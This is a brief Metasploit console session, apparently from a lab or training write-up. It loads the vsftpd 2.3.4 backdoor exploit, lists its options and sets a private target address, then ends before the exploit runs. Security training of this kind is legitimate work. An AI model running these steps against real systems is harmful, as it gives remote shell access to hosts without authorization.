 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)

Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.20.0.10
RHOSTS => 172.20.0.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >